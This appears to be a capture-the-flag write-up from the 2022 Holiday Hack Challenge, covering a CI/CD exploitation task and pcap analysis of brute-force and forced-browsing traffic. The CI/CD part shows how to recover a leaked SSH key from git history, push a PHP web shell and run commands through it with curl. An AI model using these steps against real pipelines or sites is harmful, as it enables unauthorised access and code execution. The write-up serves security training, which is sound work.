NOW THAT YOU'VE HELPED ME WITH THIS, I HAVE TIME TO TELL YOU ABOUT THE DEPLOYMENT TECH I'VE BEEN WORKING ON! CONTINUOUS INTEGRATION/CONTINUOUS DEPLOYMENT PIPELINES ALLOW DEVELOPERS TO ITERATE AND INNOVATE QUICKLY. WITH THIS PROJECT, ONCE I PUSH A COMMIT, A GITLAB RUNNER WILL AUTOMATICALLY DEPLOY THE CHANGES TO PRODUCTION. WHOOPS! I didn't mean to commit that to <mark>http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git</mark>... UNFORTUNATELY, IF ATTACKERS CAN GET IN THAT PIPELINE, THEY CAN MAKE AN AWFUL MESS OF THINGS! ...

### <span id="page-14-0"></span>Objective 3e) Jolly CI/CD

Difficulty: 5 – Exploit a CI/CD pipeline. Get hints for this challenge from Tinsel Upatree in the Elfen Ring.

Go up the stairs to Rippin, talk to him and open the Jolly CI/CD-terminal.

#### RIPPIN PROUDBOOT:

HAVE YOU MANAGED TO HELP TINSEL WITH HIS PRISON ESCAPE?

...

YES, HELLO, I'M RIPPIN PROUDBOOT. CAN I HELP YOU? OH, YOU'D LIKE TO HELP ME? WELL, I'M NOT QUITE SURE YOU CAN, BUT WE SHALL SEE. <sup>T</sup>HE ELVES HERE INTRODUCED ME TO THIS NEW CI/CD TECHNOLOGY. I<sup>T</sup> SEEMS QUITE EFFICIENT. UNFORTUNATELY, THE SPORCS SEEM TO HAVE GOTTEN THEIR GRUBBY MITS ON IT AS WELL, ALONG WITH THE ELFEN RING. <sup>T</sup>HEY'VE USED CI/CD TO LAUNCH <sup>A</sup> WEBSITE, AND THE ELFEN RING TO POWER IT. MIGHT YOU BE ABLE TO CHECK FOR ANY MISCONFIGURATIONS OR VULNERABILITIES IN THEIR CI/CD PIPELINE? I<sup>F</sup> YOU DO FIND ANYTHING, USE IT TO EXPLOIT THE WEBSITE, AND GET THE RING BACK!

#### ######################################################

Sun Dec 11 00:28:29 UTC 2022 On attempt [8] of trying to connect. If no connection is made after [60] attempts contact the holidayhack sys admins via discord. ######################################################

Greetings Noble Player,

Many thanks for answering our desperate cry for help!

You may have heard that some evil Sporcs have opened up a web-store selling counterfeit banners and flags of the many noble houses found in the land of the North! They have leveraged some dastardly technology to power their storefront, and this technology is known as PHP!

#### \*\*\*gasp\*\*\*

This strorefront utilizes a truly despicable amount of resources to keep the website up. And there is only a certain type of Christmas Magic capable of powering such a thing… an Elfen Ring!



When we first try to clone the Git-repository Tinsel mentioned, we cannot resolve the hostname.

grinchum-land:~\$ **git clone http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git** Cloning into 'wordpress.flag.net.internal'. fatal: unable to access 'http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git/': Could not resolve host: gitlab.flag.net.internal

Since the challenge mentioned that all the systems are booting up again right now, we wait a bit. We can use watch to keep pinging the host until it responds.

grinchum-land:~\$ **watch "ping -c1 gitlab.flag.net.internal"**

After about 5 minutes, the output changes and we have a reply... Now we can clone the repository...

grinchum-land:~\$ **git clone http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git** Cloning into 'wordpress.flag.net.internal'... remote: Enumerating objects: 10195, done. remote: Total 10195 (delta 0), reused 0 (delta 0), pack-reused 10195 Receiving objects: 100% (10195/10195), 36.49 MiB | 19.95 MiB/s, done. Resolving deltas: 100% (1799/1799), done. Updating files: 100% (9320/9320), done. grinchum-land:~\$ **cd wordpress.flag.net.internal/**

Let's get a log of all commits and see if we can spot anything interesting:

grinchum-land:~/wordpress.flag.net.internal\$ **git log** commit 37b5d575bf81878934adb937a4fff0d32a8da105 Author: knee-oh <sporx@kringlecon.com> Date: Wed Oct 26 13:58:15 2022 -0700

updated wp-config

commit a59cfe83522c9aeff80d49a0be2226f4799ed239 Author: knee-oh <sporx@kringlecon.com> Date: Wed Oct 26 12:41:05 2022 -0700

update gitlab.ci.yml

commit a968d32c0b58fd64744f8698cbdb60a97ec604ed Author: knee-oh <sporx@kringlecon.com> Date: Tue Oct 25 16:43:48 2022 -0700

test

commit 7093aad279fc4b57f13884cf162f7d80f744eea5 Author: knee-oh <sporx@kringlecon.com> Date: Tue Oct 25 15:08:14 2022 -0700

add gitlab-ci

commit e2208e4bae4d41d939ef21885f13ea8286b24f05 Author: knee-oh <sporx@kringlecon.com> Date: Tue Oct 25 13:43:53 2022 -0700

big update

commit e19f653bde9ea3de6af21a587e41e7a909db1ca5 Author: knee-oh <sporx@kringlecon.com> Date: Tue Oct 25 13:42:54 2022 -0700

whoops

commit abdea0ebb21b156c01f7533cea3b895c26198c98 Author: knee-oh <sporx@kringlecon.com> Date: Tue Oct 25 13:42:13 2022 -0700

commit a7d8f4de0c594a0bbfc963bf64ab8ac8a2f166ca Author: knee-oh <sporx@kringlecon.com> Date: Mon Oct 24 17:32:07 2022 -0700

init commit

That whoops sounds like something we can use. Let's see what changed:

grinchum-land:~/wordpress.flag.net.internal\$ **git diff abdea0ebb21b156c01f7533cea3b895c26198c98 e19f653bde9ea3de6af21a587e41e7a909db1ca5**  diff --git a/.ssh/.deploy b/.ssh/.deploy deleted file mode 100644 index 3f7a9e3..0000000 --- a/.ssh/.deploy +++ /dev/null @@ -1,7 +0,0 @@ ------BEGIN OPENSSH PRIVATE KEY------b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW -QyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4gAAAJiQFTn3kBU5

Page 16 of 36



Niiiice! Some SSH-keys where accidentally committed (whoops) and removed again.

Let's create a copy of those ssh-keys in our homefolder, fix the permissions and test our connection (remember to remove the leading '-'-symbol for each line):



Nice… we now could use this RCE-power to get a full interactive shell, but we only need to find a file and read it's contents, so why bother… In the root of the server we find a **flag.txt** which contains the hex-string we can enter in our badge

The keys still work, so that proves they weren't rotated after being accidentally published. Let's re-configure Git to use ssh-mode instead of http. We also configure the email-address to the address found in the public key, and set a username.

grinchum-land:~/wordpress.flag.net.internal\$ **git remote set-url origin \$(git remote show origin | grep "Fetch URL" | sed 's/ \*Fetch URL: //' | sed 's/http:\/\/gitlab.flag.net.internal\//git@gitlab.flag.net.internal:/')** grinchum-land:~/wordpress.flag.net.internal\$ **git config --global user.email "sporx@kringlecon.com"** grinchum-land:~/wordpress.flag.net.internal\$ **git config --global user.name "knee-oh"**

Now, create a simple php-backdoor and push it to the server:



Alright... time to test our little backdoor... Let's try to run id to see if it works, and who we are...

grinchum-land:~/wordpress.flag.net.internal\$ **curl http://wordpress.flag.net.internal/cmd.php?cmd=id** uid=33(www-data) gid=33(www-data) groups=33(www-data)





grinchum-land:~/wordpress.flag.net.internal\$ **curl http://wordpress.flag.net.internal/cmd.php?cmd=cat%20../../../flag.txt**



ONCE WE GAINED THE FLOBBITS' TRUST, THEY TAUGHT US ALL ABOUT THE SPORCS. THEY, TOO, WERE PART OF THE GREAT SCHISM.



#### Talk to Rippin again:

#### RIPPIN PROUDBOOT:

HOW UNEXPECTED, YOU WERE ACTUALLY ABLE TO HELP! WELL, THEN I MUST APOLIGIZE FOR MY DUBIOUS GREETING. US FLOBBITS CAN'<sup>T</sup> HELP IT SOMETIMES, IT'<sup>S</sup> JUST IN OUR NATURE. RIGHT THEN, THERE ARE OTHER FLOBBITS THAT NEED ASSISTANCE FURTHER INTO THE BURROWS. THANK YOU, AND OFF YOU GO.

…

Before we move on to the next ring, let's empty that treasure-chest. This secret path also goes further down, so we can use it as a shortcut to get to the Web Ring a bit faster.

#### Also, talk to Tangle on the way:

#### TANGLE COALBOX:

HEY THERE, GUMSHOE. TANGLE COALBOX HERE AGAIN. MORCEL TOLD YOU ALL ABOUT THE FLOBBITS, RIGHT? WELL, BE CAREFUL AHEAD. ONCE THOUGHT TO BE THE STUFF OF MYTHS, THE SPORCS TRULY ARE REAL, AND AS MEAN AS THEY ARE IN THE STORIES.

THEY WERE ANOTHER PEOPLE WHO SPLIT OFF FROM THE COLONY OF FROSTIANS IN OZ, THOUGH, THEY'RE MORE CLOSELY RELATED TO THE TROLLS. THE FLOBBITS, ON THE OTHER HAND, ARE MORE LIKE THE MUNCHKINS. LIKE THE FLOBBITS, THE SPORCS APPEAR WHEN THE RINGS ARE AT RISK. DIGGING FAR DOWN INTO THE GROUND CAUSES THEM TO EMERGE, TOO. SEEMS WE CREATED A PERFECT STORM. WHOOPS! THEY'RE DEFINITELY UP TO NO GOOD, AND TRYING TO GET THE RINGS FOR THEMSELVES. TREAD LIGHTLY, FRIEND, AND GOOD LUCK!

…

Page 18 of 36

### <span id="page-18-2"></span>ACHIEVEMENT 4) RECOVER THE WEB RING

### <span id="page-18-1"></span>Objective 4a) Naughty IP

Difficulty: 1 – Use [the artifacts](https://storage.googleapis.com/hhc22_player_assets/boriaArtifacts.zip) from Alabaster Snowball to analyze this attack on the Boria mines. Most of the traffic to this site is nice, but one IP address is being naughty! Which is it? Visit Sparkle Redberry in the Web Ring Tolkien Ring for hints.

We've talked to Sparkle before, but he is located in the Tolkien Ring, not in the Web Ring. Let's see what Alabaster has to say:

HEY THERE! I'M ALABASTER SNOWBALL AND I HAVE TO SAY, I'<sup>M</sup> <sup>A</sup> BIT DISTRESSED. I WAS WORKING WITH THE DWARVES AND THEIR BORIA MINES, AND I FOUND SOME DISTURBING ACTIVITY! *LOOKING THROUGH THESE [ARTIFACTS](https://storage.googleapis.com/hhc22_player_assets/boriaArtifacts.zip), I THINK SOMETHING NAUGHTY'S GOING ON.* CAN YOU PLEASE TAKE A LOOK AND ANSWER A FEW QUESTIONS FOR ME? FIRST, WE NEED TO KNOW WHERE THE ATTACKER IS COMING FROM. I<sup>F</sup> YOU HAVEN'<sup>T</sup> LOOKED AT WIRESHARK'<sup>S</sup> STATISTICS MENU, THIS MIGHT BE <sup>A</sup> GOOD TIME!

Download the artifacts [\(https://storage.googleapis.com/hhc22\\_player\\_assets/boriaArtifacts.zip\)](https://storage.googleapis.com/hhc22_player_assets/boriaArtifacts.zip) and open the pcap in Wireshark. Go to Statistics > Conversations > IPv4 and sort by number of packets. We'll notice that 1 IP-address (18.222.86.32) stands out with more traffic. Apply this address as a filter:



A quick look at the traffic shows that 18.222.86.32 is indeed the Naughty IP.

#### ALABASTER SNOWBALL:

#### ALABASTER SNOWBALL:

...

AHA, YOU FOUND THE NAUGHTY ACTOR! NEXT, PLEASE LOOK INTO THE ACCOUNT BRUTE FORCE ATTACK. YOU CAN FOCUS ON REQUESTS TO /LOGIN.HTML $\sim$ 

### <span id="page-18-0"></span>Objective 4b) Credential Mining

Difficulty:  $1$  – The first attack is a **brute force** login. What's the first username tried?

#### Change the Wireshark-filter to: ip.addr==18.222.86.32 && http.request.method == "POST" to show all login-requests.





The first POST-request to /login.html is to a user named alice. By the way, the brute-force attack was successful in the end, as user bob did use a very bad passw0rd (somehow Alice and Bob always seem to go together, at least since 1984:<https://web.mit.edu/jemorris/humor/alice-and-bob>)...



We talk to Alabaster, who throws Eve into the mix as well ;-)

#### ALABASTER SNOWBALL:

ALICE? I TOTALLY EXPECTED EVE! WELL HOW ABOUT FORCED BROWSING? WHAT'S THE FIRST URL PATH THEY FOUND THAT WAY? THE MISSES WILL HAVE HTTP STATUS CODE 404 AND, IN THIS CASE, THE SUCCESSFUL GUESSES RETURN 200. …

### <span id="page-19-2"></span>Objective 4c) 404 FTW

Difficulty: 1 – The next attack is *forced browsing* where the naughty one is guessing URLs. What's the first successful URL path in this attack?

For this, I've added a custom column to Wireshark, containing the HTTP Response Codes. Right-click on the column-headers > Column Preferences... > Click the +symbol > Fill in the properties: title: HTTP Response Code, Type: Custom, Fields: http.response.code). Set the display-filter to ip.addr==18.222.86.32 && http and scroll down the list of 404's (Not Found). You'll notice there is a 200-response (OK) for  $/$ proc.

